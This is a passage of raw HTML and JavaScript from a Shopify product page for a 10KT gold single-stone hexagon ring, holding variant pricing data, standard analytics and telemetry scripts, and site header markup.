Luxo","id":"4800172359744","untranslatedTitle":"10KT Gold Single Stone Hexagon Cubic Ring","url":"\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo","type":"Ring"},"id":"32886221930560","image":{"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828"},"sku":"21-Y-004_11.5Red_0CBD0","title":"11.5 \/ Red","untranslatedTitle":"11.5 \/ Red"},{"price":{"amount":745.0,"currencyCode":"USD"},"product":{"title":"10KT Gold Single Stone Hexagon Cubic Ring","vendor":"Bijoux Signé Luxo","id":"4800172359744","untranslatedTitle":"10KT Gold Single Stone Hexagon Cubic Ring","url":"\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo","type":"Ring"},"id":"32886221963328","image":{"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863"},"sku":"21-Y-004_11.5White_324AE","title":"11.5 \/ White","untranslatedTitle":"11.5 \/ White"},{"price":{"amount":745.0,"currencyCode":"USD"},"product":{"title":"10KT Gold Single Stone Hexagon Cubic Ring","vendor":"Bijoux Signé Luxo","id":"4800172359744","untranslatedTitle":"10KT Gold Single Stone Hexagon Cubic Ring","url":"\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo","type":"Ring"},"id":"32886221996096","image":{"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407"},"sku":"21-Y-004_12Blue_3108F","title":"12 \/ Blue","untranslatedTitle":"12 \/ Blue"},{"price":{"amount":745.0,"currencyCode":"USD"},"product":{"title":"10KT Gold Single Stone Hexagon Cubic Ring","vendor":"Bijoux Signé Luxo","id":"4800172359744","untranslatedTitle":"10KT Gold Single Stone Hexagon Cubic Ring","url":"\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo","type":"Ring"},"id":"32886222028864","image":{"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828"},"sku":"21-Y-004_12Red_D5DB6","title":"12 \/ Red","untranslatedTitle":"12 \/ Red"},{"price":{"amount":745.0,"currencyCode":"USD"},"product":{"title":"10KT Gold Single Stone Hexagon Cubic Ring","vendor":"Bijoux Signé Luxo","id":"4800172359744","untranslatedTitle":"10KT Gold Single Stone Hexagon Cubic Ring","url":"\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo","type":"Ring"},"id":"32886222061632","image":{"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863"},"sku":"21-Y-004_12White_5658A","title":"12 \/ White","untranslatedTitle":"12 \/ White"},{"price":{"amount":745.0,"currencyCode":"USD"},"product":{"title":"10KT Gold Single Stone Hexagon Cubic Ring","vendor":"Bijoux Signé Luxo","id":"4800172359744","untranslatedTitle":"10KT Gold Single Stone Hexagon Cubic Ring","url":"\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo","type":"Ring"},"id":"32886222094400","image":{"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407"},"sku":"21-Y-004_12.5Blue_8B0B8","title":"12.5 \/ Blue","untranslatedTitle":"12.5 \/ Blue"},{"price":{"amount":745.0,"currencyCode":"USD"},"product":{"title":"10KT Gold Single Stone Hexagon Cubic Ring","vendor":"Bijoux Signé Luxo","id":"4800172359744","untranslatedTitle":"10KT Gold Single Stone Hexagon Cubic Ring","url":"\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo","type":"Ring"},"id":"32886222127168","image":{"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828"},"sku":"21-Y-004_12.5Red_39502","title":"12.5 \/ Red","untranslatedTitle":"12.5 \/ Red"},{"price":{"amount":745.0,"currencyCode":"USD"},"product":{"title":"10KT Gold Single Stone Hexagon Cubic Ring","vendor":"Bijoux Signé Luxo","id":"4800172359744","untranslatedTitle":"10KT Gold Single Stone Hexagon Cubic Ring","url":"\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo","type":"Ring"},"id":"32886222159936","image":{"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863"},"sku":"21-Y-004_12.5White_0274C","title":"12.5 \/ White","untranslatedTitle":"12.5 \/ White"},{"price":{"amount":745.0,"currencyCode":"USD"},"product":{"title":"10KT Gold Single Stone Hexagon Cubic Ring","vendor":"Bijoux Signé Luxo","id":"4800172359744","untranslatedTitle":"10KT Gold Single Stone Hexagon Cubic Ring","url":"\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo","type":"Ring"},"id":"32886222192704","image":{"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407"},"sku":"21-Y-004_13Blue_F3B3E","title":"13 \/ Blue","untranslatedTitle":"13 \/ Blue"},{"price":{"amount":745.0,"currencyCode":"USD"},"product":{"title":"10KT Gold Single Stone Hexagon Cubic Ring","vendor":"Bijoux Signé Luxo","id":"4800172359744","untranslatedTitle":"10KT Gold Single Stone Hexagon Cubic Ring","url":"\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo","type":"Ring"},"id":"32886222225472","image":{"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828"},"sku":"21-Y-004_13Red_6B2E6","title":"13 \/ Red","untranslatedTitle":"13 \/ Red"},{"price":{"amount":745.0,"currencyCode":"USD"},"product":{"title":"10KT Gold Single Stone Hexagon Cubic Ring","vendor":"Bijoux Signé Luxo","id":"4800172359744","untranslatedTitle":"10KT Gold Single Stone Hexagon Cubic Ring","url":"\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo","type":"Ring"},"id":"32886222258240","image":{"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863"},"sku":"21-Y-004_13White_9F60E","title":"13 \/ White","untranslatedTitle":"13 \/ White"}],"purchasingCompany":null},},"https://bijouxluxo.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"9213116521","storefrontBaseUrl":"https:\/\/bijouxluxo.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":745.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"10KT Gold Single Stone Hexagon Cubic Ring\",\"vendor\":\"Bijoux Signé Luxo\",\"id\":\"4800172359744\",\"untranslatedTitle\":\"10KT Gold Single Stone Hexagon Cubic Ring\",\"url\":\"\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo\",\"type\":\"Ring\"},\"id\":\"32886221209664\",\"image\":{\"src\":\"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407\"},\"sku\":\"21-Y-004\",\"title\":\"8 \/ Blue\",\"untranslatedTitle\":\"8 \/ Blue\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":4800172359744,"gid":"gid:\/\/shopify\/Product\/4800172359744","vendor":"Bijoux Signé Luxo","type":"Ring","handle":"10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo","variants":[{"id":32886221209664,"price":74500,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 8 \/ Blue","public_title":"8 \/ Blue","sku":"21-Y-004"},{"id":32886221242432,"price":74500,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 8 \/ Red","public_title":"8 \/ Red","sku":"21-Y-004_8Red_9DE19"},{"id":32886221275200,"price":74500,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 8 \/ White","public_title":"8 \/ White","sku":"21-Y-004_8White_800A7"},{"id":32886221307968,"price":74500,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 8.5 \/ Blue","public_title":"8.5 \/ Blue","sku":"21-Y-004_8.5Blue_BF154"},{"id":32886221340736,"price":74500,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 8.5 \/ Red","public_title":"8.5 \/ Red","sku":"21-Y-004_8.5Red_35339"},{"id":32886221373504,"price":74500,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 8.5 \/ White","public_title":"8.5 \/ White","sku":"21-Y-004_8.5White_302EF"},{"id":32886221406272,"price":74500,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 9 \/ Blue","public_title":"9 \/ Blue","sku":"21-Y-004_9Blue_BAD61"},{"id":32886221439040,"price":74500,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 9 \/ Red","public_title":"9 \/ Red","sku":"21-Y-004_9Red_B6B3F"},{"id":32886221471808,"price":74500,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 9 \/ White","public_title":"9 \/ White","sku":"21-Y-004_9White_7686D"},{"id":32886221504576,"price":74500,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 9.5 \/ Blue","public_title":"9.5 \/ Blue","sku":"21-Y-004_9.5Blue_4F761"},{"id":32886221537344,"price":74500,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 9.5 \/ Red","public_title":"9.5 \/ Red","sku":"21-Y-004_9.5Red_05637"},{"id":32886221570112,"price":74500,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 9.5 \/ White","public_title":"9.5 \/ White","sku":"21-Y-004_9.5White_CE078"},{"id":32886221602880,"price":74500,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 10 \/ Blue","public_title":"10 \/ Blue","sku":"21-Y-004_10Blue_C56CF"},{"id":32886221635648,"price":74500,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 10 \/ Red","public_title":"10 \/ Red","sku":"21-Y-004_10Red_643E8"},{"id":32886221668416,"price":74500,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 10 \/ White","public_title":"10 \/ White","sku":"21-Y-004_10White_CD98A"},{"id":32886221701184,"price":74500,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 10.5 \/ Blue","public_title":"10.5 \/ Blue","sku":"21-Y-004_10.5Blue_6077F"},{"id":32886221733952,"price":74500,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 10.5 \/ Red","public_title":"10.5 \/ Red","sku":"21-Y-004_10.5Red_9DC66"},{"id":32886221766720,"price":74500,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 10.5 \/ White","public_title":"10.5 \/ White","sku":"21-Y-004_10.5White_1B8DA"},{"id":32886221799488,"price":74500,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 11 \/ Blue","public_title":"11 \/ Blue","sku":"21-Y-004_11Blue_8C6C4"},{"id":32886221832256,"price":74500,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 11 \/ Red","public_title":"11 \/ Red","sku":"21-Y-004_11Red_9C69A"},{"id":32886221865024,"price":74500,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 11 \/ White","public_title":"11 \/ White","sku":"21-Y-004_11White_4E99A"},{"id":32886221897792,"price":74500,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 11.5 \/ Blue","public_title":"11.5 \/ Blue","sku":"21-Y-004_11.5Blue_A73CB"},{"id":32886221930560,"price":74500,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 11.5 \/ Red","public_title":"11.5 \/ Red","sku":"21-Y-004_11.5Red_0CBD0"},{"id":32886221963328,"price":74500,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 11.5 \/ White","public_title":"11.5 \/ White","sku":"21-Y-004_11.5White_324AE"},{"id":32886221996096,"price":74500,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 12 \/ Blue","public_title":"12 \/ Blue","sku":"21-Y-004_12Blue_3108F"},{"id":32886222028864,"price":74500,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 12 \/ Red","public_title":"12 \/ Red","sku":"21-Y-004_12Red_D5DB6"},{"id":32886222061632,"price":74500,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 12 \/ White","public_title":"12 \/ White","sku":"21-Y-004_12White_5658A"},{"id":32886222094400,"price":74500,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 12.5 \/ Blue","public_title":"12.5 \/ Blue","sku":"21-Y-004_12.5Blue_8B0B8"},{"id":32886222127168,"price":74500,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 12.5 \/ Red","public_title":"12.5 \/ Red","sku":"21-Y-004_12.5Red_39502"},{"id":32886222159936,"price":74500,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 12.5 \/ White","public_title":"12.5 \/ White","sku":"21-Y-004_12.5White_0274C"},{"id":32886222192704,"price":74500,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 13 \/ Blue","public_title":"13 \/ Blue","sku":"21-Y-004_13Blue_F3B3E"},{"id":32886222225472,"price":74500,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 13 \/ Red","public_title":"13 \/ Red","sku":"21-Y-004_13Red_6B2E6"},{"id":32886222258240,"price":74500,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 13 \/ White","public_title":"13 \/ White","sku":"21-Y-004_13White_9F60E"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4800172359744,"requestId":"e1130d19-bc52-4ccc-9c79-7024eb080c10-1769236030"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 9213116521,
      theme_id: 128822444096,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//bijouxluxo.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//bijouxluxo.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//bijouxluxo.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":9213116521,"isMerchantRequest":null,"themeId":128822444096,"themeCityHash":"11060526875969731215","contentLanguage":"en","currency":"USD","eventMetadataId":"b7c24a85-f8f6-4b57-9934-d7f57dd02d37"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4800172359744,"requestId":"e1130d19-bc52-4ccc-9c79-7024eb080c10-1769236030","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":32886221209664,"productId":4800172359744,"productGid":"gid:\/\/shopify\/Product\/4800172359744","name":"10KT Gold Single Stone Hexagon Cubic Ring - 8 \/ Blue","price":"745.00","sku":"21-Y-004","brand":"Bijoux Signé Luxo","variant":"8 \/ Blue","category":"Ring","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":32886221209664,"productId":4800172359744,"productGid":"gid:\/\/shopify\/Product\/4800172359744","name":"10KT Gold Single Stone Hexagon Cubic Ring - 8 \/ Blue","price":"745.00","sku":"21-Y-004","brand":"Bijoux Signé Luxo","variant":"8 \/ Blue","category":"Ring","nonInteraction":true,"remote":false,"referer":"https:\/\/bijouxluxo.com\/en-us\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//bijouxluxo.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://bijouxluxo.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="9213116521"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="128822444096"
  data-theme-name="Broadcast"
  data-theme-version="3.2.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://bijouxluxo.com/api/collect"
></script>
</head>
<body id="10kt-gold-single-stone-hexagon-cubic-ring" class="template-product aos-initialized" data-animations="true"><a class="in-page-link visually-hidden skip-link" data-skip-content href="#MainContent">Skip to content</a>

  <div class="container" data-site-container>
    <div id="shopify-section-announcement" class="shopify-section"><div class="announcement__wrapper announcement__wrapper--top"
    data-announcement-wrapper
    data-section-id="announcement"
    data-section-type="announcement">
    <div><div class="announcement__bar announcement__bar--error">
          <div class="announcement__message">
            <div class="announcement__text">
              <span class="announcement__main">This site has limited support for your browser. We recommend switching to Edge, Chrome, Safari, or Firefox.</span>
            </div>
          </div>
        </div><div class="announcement__bar-outer" data-bar data-bar-top style="--bg: #fcfaf6; --text: #000000;"><div class="announcement__bar-holder" data-slider data-fade="true" data-dots="hidden" data-draggable="true" data-autoplay="true" data-adaptive-height="false" data-speed="5000">
              <div data-slide="c9b83b0b-a357-4ef1-89d6-c483e88ba83a"
      data-slide-index="0"
      data-block-id="c9b83b0b-a357-4ef1-89d6-c483e88ba83a"
      
class="announcement__slide announcement__bar"
>
                  <div data-ticker-frame class="announcement__message">
                    <div data-ticker-scale class="ticker--unloaded announcement__scale">
                      <div data-ticker-text class="announcement__text">
                        <span><p>Free Shipping Worldwide! Shop our <a href="/en-us/collections/best-sellers" target="_blank" title="Best Sellers">Best Sellers</a></p></span>
                      </div>
                    </div>
                  </div>
                </div>
            </div></div></div>
  </div>
</div>
    <div id="shopify-section-header" class="shopify-section"><style data-shopify>:root {
    --menu-height: calc(142px);
  }.header__logo__link::before { padding-bottom: 40.66666666666667%; }</style>












<div class="header__wrapper"
  data-header-wrapper
  data-header-transparent="false"
  data-header-sticky="sticky"
  data-header-style="logo_above"
  data-section-id="header"
  data-section-type="header">

  <header class="theme__header header__icons--modern header__icons--size-regular" role="banner" data-header-height>
    <div>
      <div class="header__mobile">
        
    <div class="header__mobile__left">

      <div class="header__mobile__button">
        <button class="header__mobile__hamburger"
          data-drawer-toggle="hamburger"
          aria-label="Show menu"
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="header-menu"><div class="hamburger__lines">
              <span></span>
              <span></span>
              <span></span>
            </div></button>
      </div>
      
        <div class="header__mobile__button">
          <a href="/en-us/search" class="navlink" data-popdown-toggle="search-popdown" data-focus-element>
            <!-- /snippets/social-icon.liquid -->


<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-modern-search" viewBox="0 0 30 30"><path d="M14 2c6.075 0 11 4.925 11 11 0 2.932-1.147 5.596-3.017 7.568l4.724 4.725a1 1 0 01-1.32 1.497l-.094-.083-4.817-4.815A10.95 10.95 0 0114 24C7.925 24 3 19.075 3 13S7.925 2 14 2zm0 2a9 9 0 100 18 9 9 0 000-18z"/></svg>
            <span class="visually-hidden">Search</span>
          </a>
        </div>
      
    </div>
    
<div class="header__logo header__logo--image">
    <a class="header__logo__link"
        href="/en-us"
        style="width: 150px;">
      
<img data-src="//bijouxluxo.com/cdn/shop/files/Logo_Signe_Luxo_NOIR_0dd1f4bc-a1bc-407d-b96b-8496a5252181_{width}x.png?v=1613787145"
              class="lazyload logo__img logo__img--color"
              data-widths="[110, 160, 220, 320, 480, 540, 720, 900]"
              data-sizes="auto"
              data-aspectratio="2.459016393442623"
              alt="Bijoux Luxo">
      
      
      
        <noscript>
          <img class="logo__img" style="opacity: 1;" src="//bijouxluxo.com/cdn/shop/files/Logo_Signe_Luxo_NOIR_0dd1f4bc-a1bc-407d-b96b-8496a5252181_360x.png?v=1613787145" alt=""/>
        </noscript>
      
    </a>
  </div>

    <div class="header__mobile__right">
      
        <div class="header__mobile__button">
          <a href="/en-us/account" class="navlink">
            <!-- /snippets/social-icon.liquid -->


<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-modern-account" viewBox="0 0 30 30"><path d="M15 1c7.732 0 14 6.268 14 14s-6.268 14-14 14S1 22.732 1 15 7.268 1 15 1zm0 20a12.94 12.94 0 00-8.113 2.841A11.953 11.953 0 0015 27c3.128 0 5.977-1.197 8.113-3.158A12.94 12.94 0 0015 21zm0-18C8.373 3 3 8.373 3 15c0 2.778.944 5.336 2.529 7.37A14.93 14.93 0 0115 19c3.507 0 6.826 1.21 9.472 3.368A11.949 11.949 0 0027 15c0-6.627-5.373-12-12-12zm.05 2a6.25 6.25 0 110 12.5 6.25 6.25 0 010-12.5zm0 2a4.25 4.25 0 100 8.5 4.25 4.25 0 000-8.5z"/></svg>
            <span class="visually-hidden">Account</span>
          </a>
        </div>
      
      <div class="header__mobile__button">
        <a class="navlink navlink--cart" href="/en-us/cart"  data-cart-toggle data-focus-element >
          <div class="cart__icon__content cart__icon__content--modern">
            <!-- /snippets/social-icon.liquid -->


<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-modern-cart" viewBox="0 0 30 30"><path d="M15 3a6 6 0 015.996 5.775L21 9v1h5a1 1 0 01.993.883L27 11v16a1 1 0 01-.883.993L26 28H4a1 1 0 01-.993-.883L3 27V11a1 1 0 01.883-.993L4 10h5V9a6 6 0 016-6zm10 9h-4v4a1 1 0 01-1.993.117L19 16v-4h-8v4a1 1 0 01-1.993.117L9 16v-4H5v14h20V12zM15 5a4 4 0 00-3.995 3.8L11 9v1h8V9a4 4 0 00-4-4z"/></svg>
            <span class="visually-hidden">Cart</span>
            
  <span class="header__cart__status" data-cart-count="0" data-status-separator=": ">
    0
  </span>

          </div>
        </a>
      </div>

    </div>

      </div>
      <div data-header-desktop class="header__desktop"><div class="header__desktop__upper" data-takes-space-wrapper>
              <div data-child-takes-space class="header__desktop__bar__l"><!-- /snippets/social.liquid -->
	<ul class="social__links">
	<li><a href="https://www.instagram.com/bijouxluxo" class="social__link" title="Bijoux Luxo on Instagram" rel="noopener" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 